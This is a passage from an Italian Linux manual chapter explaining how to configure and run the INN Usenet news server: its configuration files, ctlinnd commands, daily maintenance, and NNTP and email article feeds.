Il primo elemento è un numero maggiore di zero che serve a stabilire un ordinare di importanza delle direttive quando un certo gruppo può corrispondere a più modelli di record differenti: in quel caso si prende quello con il peso maggiore. Si osservi che l'esistenza del peso in questi record, rende indifferente l'ordine in cui questi appaiono.

Il secondo elemento è il nome di un gruppo o un modello che utilizza caratteri jolly secondo la convenzione di *wildmat*(3): quando un articolo che non ha il campo '**Distribution:**' nell'intestazione corrisponde a un modello (e non ce ne sono altri di peso maggiore che possono corrispondere) gli viene attribuita la distribuzione il cui nome si colloca nell'ultimo elemento di questo record.

1:\*:world
```
10:test:local
10:test.*:local
10:local.*:local
```
L'esempio mostra una classificazione molto semplice: tutti gli articoli sono classificati come appartenenti alla distribuzione '**world**', tranne quelli del gruppo '**test**' e dei gruppi che iniziano per '**test.**' e '**local.**', che invece sono classificati come facenti parte della distribuzione '**local**'.

## 217.2.3 /etc/news/newsfeeds

Il file '/etc/news/newsfeeds' è molto importante perché definisce in che modo è organizzato il feed (ovvero la propagazione) dei gruppi. Inizialmente conviene occuparsi solo di ciò che si vuole ottenere, e questo viene identificato dalla voce '**ME**' secondo una tradizione che viene anche dal software precedente a INN.

La sintassi e le direttive che possono essere utilizzate in questo file sono descritte all'interno della pagina di manuale *newsfeeds*(5) e qui vengono descritti solo alcuni aspetti elementari. In breve, le righe vuote, quelle bianche e quelle che iniziano con il simbolo '**#**' vengono ignorate. Le direttive sono composte da record separati in elementi attraverso due punti verticali ('**:**') come descritto dalla sintassi seguente, e possono essere continuate su più righe quando alla fine di una riga appare il simbolo '**\**'.

### *nome\_sito*[/*esclusione*]:*modelli*[/*distribuzioni*]:*opzioni*:*parametri*

Il primo elemento serve a definire il nome del sito verso cui si vuole siano inviati gli articoli. Si tratta di un nome relativo alla configurazione, in quanto il suo scopo potrebbe anche essere solo quello di creare un archivio degli articoli su un file. Spesso, per ciò che riguarda nomi riferiti a voci locali, si utilizza un punto esclamativo finale per evitare confusione con i nomi di siti reali. L'elemento può essere completato da un elenco di esclusione che si distingue in quanto separato da una barra obliqua ('**/**'). Ciò permette di indicare una serie di nomi di siti che, se presenti nel percorso dell'articolo (il campo '**Path:**'), fanno sì che questo venga escluso. Volendo essere più precisi, la sintassi per il primo elemento potrebbe essere espressa nel modo seguente:

### *nome\_sito*[/*nome\_escluso*[,*nome\_escluso*]...]

Il secondo elemento serve a definire un elenco di modelli riferiti ai gruppi che si vogliono selezionare, seguito eventualmente da un elenco di distribuzioni. Se vengono indicate anche le distribuzioni, allora sono accettati solo gli articoli che appartengono a una di quelle. Volendo rendere con maggiore dettaglio la sintassi per il secondo elemento del record, si può definire lo schema seguente:

## *modello*[,*modello*]...[/*distribuzione*[,*distribuzione*]...]

I modelli dei gruppi possono usare i soliti caratteri jolly e possono essere indicati anche in forma di negazione, attraverso il prefisso di un punto esclamativo. I nomi delle distribuzioni non possono contenere caratteri jolly, ma ammettono l'uso del punto esclamativo per negare un nome.

Gli ultimi due elementi del record sono un po' particolari e verranno descritti solo quando sarà necessario.

Volendo realizzare un servizio locale e chiuso di news, all'interno di questo file è sufficiente collocare la direttiva seguente, eliminando o commentando tutto il resto.

ME:\*::

Il nome '**ME**' è una parola chiave che rappresenta il sito locale; di conseguenza si tratta del record che definisce quali gruppi e quali articoli vengono gestiti o accettati. L'asterisco nel secondo elemento indica che sono accettati tutti i gruppi e non si fanno discriminazioni per quanto riguarda la distribuzione eventuale. Gli ultimi due elementi non servono per questo tipo di situazione e sono vuoti.

Volendo essere un po' più dettagliati, magari in previsione di un'apertura all'esterno, si potrebbero definire i modelli relativi ai gruppi che si pensa di gestire, comprendendo anche quelli che resteranno relegati all'ambito locale.

ME:\*,!junk,!control\*,!local\*::

In questo caso si intendono ricevere tutti gli articoli di qualunque gruppo, escludendo il gruppo '**junk**', i gruppi che iniziano per '**control**' e quelli che iniziano per '**local**'. Questi divieti riguardano solo la possibilità di ricevere articoli da un sito Usenet corrispondente e non limitano invece l'invio locale.

ME:\*,@alt.binaries.\*,!junk,!control\*,!local\*::

Questa è un'estensione dell'esempio precedente, in cui si utilizza una notazione che non è ancora stata descritta: il simbolo '**@**' posto davanti al modello '**alt.binaries.\***' stabilisce che non vengono accettati

articoli che siano stati inviati anche ai gruppi di quel modello. In pratica, se un articolo è indirizzato a un gruppo della gerarchia '**alt.binaries**' e anche a gruppi che si intendono gestire, questo articolo viene escluso completamente.

In generale, se non si sanno gestire le distribuzioni, sarebbe meglio evitare di porre delle limitazioni a tale riguardo.

Inizialmente sarebbe bene limitarsi a gestire solo il record '**ME**', commentando tutto il resto se dovesse esserci qualcosa, e verificando che il demone '**innd**' sia avviato senza argomenti particolari.

### 217.2.4 /etc/news/expire.ctl

Periodicamente dovrebbe essere avviata una procedura per l'eliminazione degli articoli troppo vecchi. Questo viene attuato attraverso il programma '**expire**', che di solito viene avviato tramite uno script. Il file di configurazione di '**expire**' è '/etc/news/expire.ctl'.

La sintassi e le direttive che possono essere utilizzate in questo file sono descritte all'interno della pagina di manuale *expire.ctl*(5). Le righe vuote, quelle bianche e quelle che iniziano con il simbolo '**#**' vengono ignorate. Le direttive sono composte da record di due tipi, secondo le sintassi seguenti:

/remember/:*n\_giorni*

*modello*:M|U|A:*n\_giorni\_min*:*n\_giorni\_predefinito*:*n\_giorni\_max*

La prima delle due sintassi si riferisce al tempo in giorni durante il quale si deve conservare memoria delle stringhe di identificazione degli articoli che sono passati per il sito; in pratica si tratta del contenuto del campo '**Message-ID:**' di ogni articolo. Questa indicazione è molto importante e la durata in questione non può essere troppo breve se non si vuole rischiare di ricevere nuovamente un articolo che in precedenza è già stato visto.

La seconda forma si riferisce ai record successivi. Con questi è possibile distinguere i tempi di scadenza degli articoli in base al gruppo a cui sono stati destinati ed eventualmente anche al fatto che questi siano moderati o meno. Per questo nel secondo elemento si indica una lettera, e precisamente: '**M**' identifica i gruppi moderati, '**U**' quelli non moderati e '**A**' tutti i gruppi senza distinguere su questo particolare.

Gli ultimi tre elementi delimitano la durata minima e massima di validità degli articoli; in particolare il valore intermedio è quello predefinito nel caso in cui l'articolo non disponga di questa informazione.

Si osservi l'esempio seguente:

```
/remember/:21
*:A:7:10:14
*:M:14:17:21
test*:A:1:1:1
```
Bisogna considerare che i gruppi rientrano sotto il controllo dell'ultimo record che coincide. In questo caso: le stringhe di identificazione degli articoli vengono conservate per 21 giorni; tutti i gruppi vengono conservati per un minimo di sette giorni, fino a un massimo di 14 (con un valore predefinito di 10); però i gruppi moderati sono conservati più a lungo (da 14 a 21 giorni); ma i gruppi che iniziano per '**test**' sono conservati solo un giorno. Sarebbe stato molto diverso se l'ordine fosse il seguente:

```
/remember/:21
test*:A:1:1:1
*:M:14:17:21
*:A:7:10:14
```
In questo caso, tutti i gruppi verrebbero conservati per un minimo di sette giorni, fino a un massimo di 14, compresi quelli che iniziano per '**test**'.

## 217.2.5 /etc/news/nnrp.access

Il demone '**innd**' si avvale a sua volta di '**nnrpd**' per le connessioni con i programmi clienti (attraverso il protocollo NNTP) che si limitano a consultare gli articoli e a spedirne di nuovi. Il file di configurazione di '**nnrpd**' è '/etc/news/nnrp.access' con il quale si regolano questi accessi.

La sintassi e le direttive che possono essere utilizzate in questo file sono descritte all'interno della pagina di manuale *nnrp.access*(5). Le righe vuote, quelle bianche e quelle che iniziano con il simbolo '**#**' vengono ignorate. Le direttive sono composte da record secondo la sintassi seguente:

### *modello\_host*:*permessi*:[*utente*]:[*password*]:*modello\_gruppi*

Il primo elemento permette di rappresentare un gruppo di nodi che possono accedere attraverso i caratteri jolly di INN. Il secondo serve a indicare i permessi di accesso, che sono costituiti dalla possibilità di leggere gli articoli, e in questo caso si usa la lettera '**R**' (*read*), e dalla possibilità di spedire degli articoli, e lo si rappresenta con la lettera '**P**' (*post*). Il terzo e il quarto elemento, se utilizzati, permettono di indicare un nominativo-utente e una password in chiaro. Il quinto elemento permette di individuare i gruppi a cui ci si riferisce, attraverso l'uso dei soliti caratteri jolly.

Come al solito, viene preso in considerazione l'ultimo record corrispondente all'accesso che viene tentato, per cui conviene mettere prima i record generici e alla fine quelli più dettagliati. In generale, bisogna evitare di concedere l'accesso a tutti, e questo è così importante che il file di configurazione predefinito viene fornito come si vede nell'esempio seguente:

```
# Default to no access
*:: -no- : -no- :!*
# Allow access from localhost
localhost:RP:::*
```
In pratica, si vieta espressamente l'accesso indiscriminato attraverso il record

 $*:: -no- : -no- : !*$ 

dove quel '**-no-**' '**-no-**' è solo un modo appariscente per far capire che si tratta di una politica assolutamente sconsigliabile, e quindi si concede l'accesso (sia per la lettura che per la spedizione di articoli) solo al nodo locale.

```
localhost:RP:::*
```
In sostituzione di questo record predefinito si potrebbe concedere l'accesso a tutta la propria rete locale, in un modo simile a quello seguente:

```
*.brot.dg:RP:::*
```
L'esempio seguente mostra in particolare un record con cui si concede l'accesso a qualunque nodo per la lettura dei gruppi '**comp.os.linux.\***'.

```
*:R:::comp.os.linux.*
```
L'accesso può essere limitato in base all'indicazione di un nominativo-utente e di una password, come nell'esempio seguente:

```
*.brot.dg:RP:::*
*:RP:ignoto:segreto:*
```
In questo caso, l'idea è quella di permettere l'accesso indiscriminato dai nodi appartenenti al dominio '**brot.dg**', e di concederlo anche all'esterno, a patto che si fornisca il nominativo '**ignoto**' e la password '**segreto**'.

Evidentemente, se il file '/etc/news/nnrp.access' contiene l'indicazione di accessi controllati da una password, è necessario che non sia concessa la lettura di questo file agli utenti comuni.

### 217.2.6 /var/lib/news/active

Inizialmente, sono disponibili alcuni gruppi amministrativi ('**control**', '**junk**', '**to**') e uno di prova, '**test**'. Per fare qualche prova, questo è più che sufficiente. Volendo aggiungere qualche gruppo si potrebbe modificare il file '/var/lib/news/active', anche se per questo sarebbe meglio utilizzare il programma '**ctlinnd**' che verrà descritto in seguito. È opportuno comunque conoscere in questa fase il contenuto di questo file, che può contenere solo righe composte da quattro elementi secondo la sintassi seguente:

*nome\_del\_gruppo n\_iniziale n\_finale opzione*

La cosa migliore per cominciare è dare un'occhiata alla situazione iniziale.

```
control 0000000000 0000000001 y
junk 0000000000 0000000001 y
test 0000000000 0000000001 y
to 0000000000 0000000001 y
```
Il primo elemento rappresenta il nome del gruppo, il secondo rappresenta il numero attuale degli articoli presenti, e il terzo indica il numero successivo. Per esempio, se si leggesse

test 0000000010 0000000011 y

significherebbe che nella directory '/var/spool/news/test/' c'è, o c'è stato, il file '10', e il prossimo articolo in questo gruppo verrebbe inserito nel file '11'.

L'ultimo elemento serve a stabilire il funzionamento del gruppo. La lettera '**y**' rappresenta un gruppo per il quale sono ammesse le spedizioni di articoli da parte dei clienti; in pratica rappresenta la situazione più comune. Per conoscere le altre opzioni disponibili e il loro significato si può consultare la pagina di manuale *active*(5), e comunque vengono riepilogate nella tabella 217.2.



Tabella 217.2. Elenco delle opzioni riferite ai gruppi all'interno del file 'active'.

Come già accennato, inizialmente è meglio modificare questo file solo attraverso il programma '**ctlinnd**'.

## 217.2.7 /var/lib/news/history

L'archivio storico degli articoli che sono stati visti viene conservato nel file '/var/lib/news/history' e in altri file con la stessa radice e con un'estensione particolare ('history.\*'). Generalmente, questo deve essere creato la prima volta che si installa INN. Si procede semplicemente nel modo seguente:

#### # **su news**

Si ottengono i privilegi dell'utente '**news**', dal momento che devono essere creati file che appartengono a questo nome.

```
news$ touch /var/lib/news/history
```
Viene creato il file '/var/lib/news/history' vuoto.

```
news$ /usr/lib/news/bin/makehistory -ro
```
Crea gli altri file abbinati per la gestione dell'archivio storico e l'operazione è conclusa.

## 217.3 Demoni e altri programmi per l'uso minimo di INN

Dopo aver definito una configurazione minima, anche senza aver aggiunto alcun gruppo a quelli predefiniti, si può fare qualche esperimento con l'uso di un cliente come Netscape o qualcosa di simile. Prima però occorre avviare il servizio NNTP.

## 217.3.1 Avvio e conclusione del servizio NNTP

Il servizio NNTP è gestito principalmente dal demone '**innd**' che, per quanto riguarda gli accessi da parte di clienti per la lettura e la spedizione di articoli, si avvale a sua volta di '**nnrpd**'. In pratica, a seconda della situazione, può capitare di vedere funzionare solo '**innd**', oppure anche una o più copie di '**nnrpd**' come sottoprocessi controllati sempre da '**innd**'. All'inizio del capitolo si è accennato al fatto che normalmente '**innd**' viene avviato attraverso uno script che potrebbe chiamarsi '**rc.news**' e si trova probabilmente nella directory '/etc/rc.d/'. È già stato spiegato anche che conviene dargli un'occhiata ed eventualmente può essere il caso di modificarlo. Oltre a '**innd**', questo script dovrebbe avviare '**innwatch**' per controllare che il sistema di news non superi lo spazio disponibile nel file system. In pratica, una volta avviato il servizio, si potrebbero osservare questi processi:

```
init-+-...
     |-...
     |-innd---2*[nnrpd]
     |-...
     |-rc.news---innwatch---sleep
     |-...
     '-...
```
Per avviare il servizio NNTP attraverso lo script '**rc.news**' occorre accedere con i privilegi dell'utente '**news**'.

#### news\$ **/etc/rc.d/rc.news**

Per disattivare il servizio, si uilizza un programma apposito per inviare un comando adatto a '**innd**': si tratta di '**ctlinnd**'. Nell'esempio mostrato sotto, prima viene inviato il comando '**throttle**' per bloccare il servizio, e quindi il comando '**shutdown**' per fare in modo che '**innd**' concluda del tutto il suo lavoro.

news\$ **/usr/lib/news/bin/ctlinnd throttle 'blocco del servizio'**

#### news\$ **/usr/lib/news/bin/ctlinnd shutdown 'chiusura del servizio'**

Dal momento che lo script '**rc.news**' aveva avviato anche '**innwatch**', occorre preoccuparsi di eliminare anche questo processo, per esempio nel modo seguente:

#### news\$ **killall innwatch**

Per semplificare tutto questo, la propria distribuzione GNU/Linux dovrebbe avere organizzato uno script aggiuntivo da collocarsi all'interno di '/etc/rc.d/init.d/' o in una posizione simile, in modo da poter avviare e concludere il servizio in modo più semplice:

/etc/rc.d/init.d/innd start|stop

Le prime volte è probabile che il servizio non si avvii, a causa di errori di configurazione. Evidentemente è necessario osservare i file delle registrazioni per vedere se appare la segnalazione della ragione per cui '**innd**' non parte. Spesso si tratta di file mancanti o di errori nei permessi dei file che non consentono l'accesso all'utente di sistema '**news**'.

### 217.3.2 # ctlinnd

Il programma '**ctlinnd**' è uno dei pochi che potrebbe risultare accessibile nell'ambito dei percorsi normali di ricerca degli eseguibili. In pratica, potrebbe esserci un collegamento simbolico nella directory '/usr/ sbin/' che permette di avviarlo senza dover indicare il percorso ('/usr/lib/news/bin/').

#### ctlinnd [*opzioni*] *comando* [*argomenti\_del\_comando*]

'**ctlinnd**' serve solo a inviare un comando a '**innd**', il quale risponde e l'esito determina il modo in cui '**ctlinnd**' termina. Generalmente si ottiene un '**Ok**' se tutto va bene, salvo alcuni comandi per i quali non viene generata alcuna risposta. I tipi di comando che possono essere usati sono molti e qui ne vengono descritti solo alcuni. Per conoscere l'uso dettagliato di '**ctlinnd**' conviene consultare la pagina di manuale *ctlinnd*(8).

#### Alcuni comandi

#### pause *motivazione*

Il comando '**pause**' serve a impedire le nuove connessioni, pur mantenendo quelle esistenti. Subito dopo viene chiuso l'archivio storico. L'argomento di questo comando è una stringa che serve a spiegare la ragione, in modo che possa essere annotata nel registro del sistema.

throttle *motivazione*

Il comando '**throttle**' serve a chiudere le connessioni esistenti e a rifiutarne delle nuove. Subito dopo viene chiuso l'archivio storico. L'argomento di questo comando è una stringa che serve a spiegare la ragione, in modo che possa essere annotata nel registro del sistema.

#### go [*motivazione*]

Questo comando viene usato dopo aver utilizzato '**pause**' o '**throttle**' per riaprire l'archivio storico e consentire nuovamente le connessioni. La stringa di motivazione dovrebbe coincidere con quella utilizzata per interrompere il servizio.

Il comando '**go**' può essere usato per ripristinare il servizio dopo altri tipi di comandi, come descritto all'interno di *ctlinnd*(8).

#### shutdown *motivazione*

Il comando '**shutdown**' serve a chiudere il servizio NNTP. Di solito è preferibile utilizzarlo dopo un comando '**throttle**'. L'argomento di questo comando è una stringa che serve a spiegare la ragione, in modo che possa essere annotata nel registro di sistema.

newgroup *nome\_gruppo* [*opzione* [*creatore*]]

Il comando '**newgroup**' permette di creare un nuovo gruppo localmente. L'opzione si riferisce a ciò che può essere messo nel quarto elemento dei record del file '/var/lib/news/active', e se non viene specificato si tratta della lettera '**y**' che abilita l'uso normale. L'ultimo argomento è il nome del creatore del gruppo.

La creazione del gruppo aggiorna il file '/var/lib/news/active' e genera le directory necessarie a partire da '/var/spool/news/'.

#### rmgroup *nome\_gruppo*

Questo comando elimina un gruppo, e ciò attraverso la modifica del file '/var/lib/news/active'. La directory del gruppo eliminato non viene toccata e si lascia fare alla procedura di eliminazione degli articoli scaduti.

Esempi

news\$ **/usr/lib/news/bin/ctlinnd throttle 'blocco del servizio'**

Blocca il servizio NNTP senza chiudere il funzionamento di '**innd**'.

news\$ **/usr/lib/news/bin/ctlinnd shutdown 'chiusura del servizio'**

Blocca il servizio NNTP e termina il funzionamento di '**innd**'.

news\$ **/usr/lib/news/bin/ctlinnd newgroup prova.discussioni.varie**

Crea il gruppo '**prova.discussioni.varie**' e gli attribuisce l'opzione '**y**' in modo predefinito.

news\$ **/usr/lib/news/bin/ctlinnd rmgroup prova.discussioni.varie**

Elimina il gruppo '**prova.discussioni.varie**' senza eliminare materialmente gli articoli ancora esistenti.

### 217.3.3 Operazioni di routine

L'eliminazione degli articoli troppo vecchi, secondo quanto configurato con il file  $\sqrt{\text{etc}}$ /news/expire.ctl', viene fatta dal programma '**expire**', che però viene avviato solitamente tramite lo script '**news.daily**'. In pratica, attraverso il sistema Cron viene avviato giornalmente un comando come quello seguente:

su - news -c "/usr/lib/news/bin/news.daily"

Eventualmente, '**news.daily**' viene avviato con qualche opzione, come nel caso seguente:

su - news -c "/usr/lib/news/bin/news.daily delayrm"

Lo script '**news.daily**' serve anche per sistemare i file delle registrazioni (che dovrebbero trovarsi nella directory '/var/log/news/'), provvedendo alla loro rotazione, e per avvisare l'amministratore del servizio, cioè l'utente '**news**', per mezzo della posta elettronica. '**news.daily**' accetta delle opzioni nella riga di comando, composte da delle parole chiave:

news.daily [*opzione*]...

Gli argomenti possibili sono molti e qui vengono descritte solo alcune delle opzioni. Eventualmente si può consultare la pagina di manuale *news.daily*(8).

Alcune opzioni

delayrm

Ritarda la cancellazione degli articoli, accumulandoli in un file temporaneo.

nostat

Generalmente '**news.daily**' genera una serie di informazioni dettagliate sullo stato del sistema delle news. Con questa opzione si evita tale elaborazione.

notdaily

Se si vuole avviare '**news.daily**' al di fuori della sua cadenza giornaliera normale, conviene farlo con questa opzione, in modo che le operazioni di rotazione e archiviazione dei file delle registrazioni

non siano svolte (assieme ad altre operazioni simili legate alla temporizzazione normale del suo utilizzo).

noexpire

Generalmente '**news.daily**' utilizza il programma '**expire**' per eliminare gli articoli troppo vecchi. Con questa opzione gli articoli non vengono rimossi.

norotate

In condizioni normali '**news.daily**' archivia ed esegue la rotazione dei file delle registrazioni. Con questa opzione non tocca i file delle registrazioni.

## 217.4 Feed in ingresso utilizzando il protocollo NNTP

Il feed degli articoli può avvenire in diversi modi, sia dal punto di vista del protocollo utilizzato, sia per il modo in cui viene temporizzato. In generale, attraverso Internet (o le intranet) si usa prevalentemente il protocollo NNTP. INN controlla il feed in ingresso attraverso il file '/etc/news/incoming.conf', oppure, se si tratta di una versione più vecchia, '/etc/news/hosts.nntp'.

### 217.4.1 /etc/news/hosts.nntp

Il file di configurazione '/etc/news/hosts.nntp' riguarda le versioni di INN più vecchie. Serve a definire quali siano i nodi remoti che possono diffondere gli articoli verso il sistema di news locale.

La sintassi e le direttive che possono essere utilizzate in questo file sono descritte all'interno della pagina di manuale *hosts.nntp*(5), e tra le altre cose, è la sua presenza a fare intendere che sia necessario l'utilizzo di questo file. Le righe vuote, quelle bianche e quelle che iniziano con il simbolo '**#**' vengono ignorate. Le direttive sono composte da record secondo la sintassi seguente:

#### *host*:[[*password*]:[*elenco\_modelli\_di\_gruppi*]]

Considerato che si tratta di un file obsoleto, non vale la pena di descriverne i dettagli. Basti sapere che per consentire la connessione è sufficiente indicare il nome del nodo seguito da due punti.

```
weizen.mehl.dg:
```
L'esempio mostra il caso in cui ci si attenda di avere il feed esclusivamente dal nodo '**weizen.mehl.dg**'. Eventualmente, ammesso che possa servire a qualcosa, si può aggiungere anche il nome del nodo locale:

localhost: dinkel.brot.dg: weizen.mehl.dg:

### 217.4.2 /etc/news/incoming.conf

Il file di configurazione '/etc/news/incoming.conf' riguarda le versioni di INN più recenti. Serve a definire quali siano i nodi remoti che possono diffondere gli articoli verso il sistema di news locale, oltre che stabilire il numero massimo di connessioni che possono instaurarsi simultaneamente.

La sintassi e le direttive che possono essere utilizzate in questo file sono descritte all'interno della pagina di manuale *incoming.conf*(5), e la presenza di questa fa intendere che sia necessario l'utilizzo di questo file. Le righe vuote, quelle bianche e quelle che iniziano con il simbolo '**#**' vengono ignorate. Le direttive possono essere di vario tipo, e soprattutto possono essere suddivise in sezioni '**peer**' e '**group**'. Piuttosto di analizzare in dettaglio la sintassi di questo file, viene mostrato un esempio che dovrebbe essere sufficiente per iniziare.

```
# Definisce in modo globale il numero massimo di connessioni: 10
max-connections: 10
# Definisce l'accesso da parte dell'host weizen.mehl.dg
peer weizen {
   hostname: weizen.mehl.dg
}
```
Nell'esempio appena mostrato sono state definire solo due cose: il numero massimo di connessioni in generale, fissando il valore a 10, e il fatto che '**weizen.mehl.dg**' può inviarci il suo feed di articoli.

## 217.5 Feed continuo in uscita utilizzando il protocollo NNTP

Il feed in uscita rappresenta il flusso di articoli che viene diffuso presso i nodi corrispondenti. Questo può avvenire fondamentalmente in modo continuo, attraverso '**innfeed**', e in modo differito a cadenza regolare, attraverso '**nntpsend**'. '**innfeed**' viene avviato normalmente da '**innd**' in base alla configurazione del file '/etc/newsfeeds'.

Nelle prossime sezioni viene descritto cosa fare per utilizzare '**innfeed**' nelle connessioni continue, ovvero di tipo a flusso (*stream*).

## 217.5.1 /etc/news/innfeed.conf

Dovendo utilizzare '**innfeed**' per la diffusione degli articoli, è necessario predisporre il file '/etc/news/ innfeed.conf'. Questo dovrebbe essere già stato predisposto abbastanza bene da chi ha preparato il pacchetto INN da installare.

La sintassi e le direttive che possono essere utilizzate in questo file sono descritte all'interno della pagina di manuale *innfeed.conf*(5), e come al solito, le righe vuote, quelle bianche e quelle che iniziano con il simbolo '**#**' vengono ignorate.

Se tutto va bene, si dovrebbe porre attenzione solo alla dichiarazione dei nodi a cui inviare gli articoli per la loro diffusione. Per esempio, la direttiva

```
peer schwarz {
   hostname: schwarz.mehl.dg
}
```
identifica il nodo '**schwarz.mehl.dg**' e gli attribuisce il nomignolo '**schwarz**' che servirà per definire la duplicazione degli articoli per questo scopo nel file '/etc/news/newsfeeds'.

Il tipo di connessione che si intende mostrare qui è di tipo a flusso continuo (*stream*), di conseguenza, prima della dichiarazione dei nodi dovrebbe apparire la direttiva seguente:

```
streaming: true
```
Eventualmente si può essere sicuri ripetendola nella dichiarazione del nodo:

```
peer schwarz {
   hostname: schwarz.mehl.dg
    streaming: true
}
```
## 217.5.2 /etc/news/newsfeeds

Come già accennato, per fare in modo che '**innfeed**' venga avviato da '**innd**' nel modo corretto, occorre predisporre opportunamente il file '/etc/news/newsfeeds'. In precedenza era stato mostrato solo come attivare la diffusione locale degli articoli, per mezzo della voce standard '**ME**'; adesso occorre indicare che è necessario diffondere gli articoli attraverso '**innfeed**':

```
# Innfeed funnel master; individual peers feed into the funnel.
# Note that innfeed with "-y" and no peer in innfeed.conf
# would cause a problem that innfeed drops the first article.
innfeed!:\
        | * \
        :Tc,Wnm*:/usr/lib/news/bin/startinnfeed
```
Di solito, la direttiva che si vede nell'esempio è già contenuta nel file standard che viene installato con INN; eventualmente si tratta solo di togliere i commenti che ne impediscono l'attivazione.

Senza entrare troppo nel dettaglio (che comunque può essere approfondito con la lettura di *newsfeeds*(5)), si può affermare che viene creato un feed attraverso una pipeline. Questo, come si legge dal commento originale, viene definito «imbuto» (*funnel*). Osservando bene, si vede che nel secondo elemento è indicato il modello '**!\***', cosa che impedisce la corrispondenza con qualunque articolo; infatti occorre indicare espressamente quali nodi alimentare in questo modo attraverso altre direttive successive.

```
# A real-time feed through innfeed.
schwarz\
        :!junk,!control,!test,!local*\
        :Tm:innfeed!
```
Come si vede dall'esempio, viene creato un feed verso il nodo indicato nel file '/etc/news/ innfeed.conf' con il nomignolo di '**schwarz**', per tutti i gruppi che non siano '**junk**', '**control**', '**test**' e nemmeno che inizino per '**local**'. Questo flusso viene incanalato verso '**innfeed**' attraverso la direttiva denominata '**innfeed!**' (quella di prima).

Evidentemente, dovendo fare il feed in questo modo verso altri nodi, basterebbe aggiungere altre direttive di questo tipo che si rivolgono sempre alla voce '**innfeed!**'.

Per riepilogare un po', viene mostrato un esempio complessivo che comprende anche una dichiarazione ipotetica della diffusione locale.

ME:\*,!junk,!control\*,!local\*::

innfeed!:!\*:Tc,Wnm\*:/usr/lib/news/bin/startinnfeed

```
schwarz: ! junk, ! control, ! test, ! local*\
         :Tm:innfeed!
```
## 217.6 Feed periodico in uscita utilizzando il protocollo NNTP

Per fare il feed periodico in uscita attraverso il protocollo NNTP, si utilizza il programma '**innxmit**', di solito attraverso lo script '**nntpsend**'. Per ottenere questo risultato è opportuno predisporre il file '/etc/ news/nntpsend.ctl' con l'elenco dei nodi che si vogliono servire in questo modo e quindi è necessario predisporre nel file '/etc/news/newsfeeds' la dichiarazione di questa forma di feed per ognuno di questi nodi.

### 217.6.1 /etc/news/nntpsend.ctl

Il file '/etc/news/nntpsend.ctl' contiene la configurazione per lo script '**nntpsend**', e serve a elencare i nodi ai quali si vuole inviare il feed a intervalli regolari, attraverso il programma '**innxmit**'.

Le direttive di questo file sono dei record, e la sintassi relativa può essere approfondita leggendo la pagina di manuale *nntpsend.ctl*.

```
## Control file for nntpsend.
## Format:
## site:fqdn:max_size:[<args...>]
## <site> The name used in the newsfeeds file for this site;
## this determines the name of the batchfile, etc.
## <fqdn> The fully-qualified domain name of the site,
## passed as the parameter to innxmit.
## <size> Size to truncate batchfile if it gets too big;
## see shrinkfile(1).
## <args> Other args to pass to innxmit
## Everything after the pound sign is ignored.
```
heiden:heiden.mehl.dg::

L'esempio, che riporta anche i commenti originali del file, mostra un record con il quale si vuole definire il feed verso il nodo '**heiden.mehl.dg**', identificato ai fini della configurazione con il nomignolo '**heiden**'.

### 217.6.2 /etc/news/newsfeeds

È necessario intervenire anche nel file '/etc/news/newsfeeds' per convogliare una copia degli articoli verso ogni nodo per il quale si utilizza questa forma differita di diffusione. L'esempio seguente dichiara il feed verso un file che poi verrà letto da '**innxmit**' per l'invio verso il nodo '**heiden.mehl.dg**', identificato nel file di configurazione '/etc/news/nntpsend.ctl' con il nomignolo '**heiden**'.

```
# Feed all local non-internal postings to nearnet; sent off-line via
# nntpsend or send-nntp.
amico-mio\
        :!junk, !control, !test, !local*\
        :Tf,Wnm:heiden
```
Si osservi che nel primo elemento del record è stato usato un nome di fantasia per identificare la voce, e l'ultimo fa riferimento al nomignolo fissato nel file '/etc/news/nntpsend.ctl'.

Per essere precisi, in questo caso viene creato un file nella directory '/var/spool/news/out.going/ ' con i riferimenti agli articoli da usare per il feed, che poi viene letto da '**nntpsend**' quando è il momento di fare il trasferimento.

### 217.6.3 # nntpsend

Lo script '**nntpsend**' è il mezzo più comodo per comandare il programma '**innxmit**' allo scopo di fare il feed per mezzo del protocollo NNTP. Se viene utilizzato senza argomenti, '**nntpsend**' legge il file di configurazione '/etc/news/nntpsend.ctl' e diffonde gli articoli verso i nodi che vi trova elencati, in base al contenuto dei file relativi accumulati in precedenza in base alla configurazione di '/etc/news/ newsfeeds'.

Questo, come tutto ciò che riguarda INN, deve essere avviato con i privilegi dell'utente '**news**':

#### news\$ **/usr/lib/news/bin/nntpsend**

Se si utilizza questa forma di diffusione degli articoli, conviene predisporre il sistema Cron al riguardo, eventualmente attraverso uno script simile a quello seguente:

```
#!/bin/sh
su - news -c /usr/lib/news/bin/nntpsend
```
## 217.7 Ritrasmissione di articoli attraverso la posta elettronica

Una forma alternativa di feed è la trasmissione di una copia degli articoli verso un indirizzo di posta elettronica. Si ottiene questo semplicemente inserendo le direttive necessarie nel file '/etc/news/newsfeeds'. Per la precisione, si deve definire un imbuto, per esempio la direttiva seguente:

```
# Imbuto per l'invio attraverso la posta elettronica.
mailer!:!*:Tp,W*:/bin/mail -s "Articoli da Usenet" *
```
Come si vede, viene utilizzato '/bin/mail' a cui viene aggiunta l'indicazione dell'oggetto («Articoli di Usenet»), e l'indirizzo è rappresentato dall'asterisco finale. Per ottenere effettivamente l'invio dei messaggi occorre indicare altre direttive, una per ogni indirizzo, che utilizzano l'imbuto appena creato.

```
# Spedisce i gruppi comp.os.linux e alt.comp.os.linux a
# tizio@dinkel.brot.dg
tizio@dinkel.brot.dg:!*,comp.os.linux,alt.comp.os.linux:Tm:mailer!
# Spedisce il gruppo it.cultura.linguistica.italiano a
```
# caio@dinkel.brot.dg caio@dinkel.brot.dg:!\*,it.cultura.linguistica.italiano:Tm:mailer!

Si osservi in particolare che nel secondo elemento di questi record viene indicato inizialmente di escludere tutti i gruppi, con il modello '**!\***', e quindi di includere ciò che si desidera. Se non si facesse così, si otterrebbe l'invio degli articoli di tutti i gruppi.

## 217.8 Prelievo di articoli utilizzando il protocollo NNTP

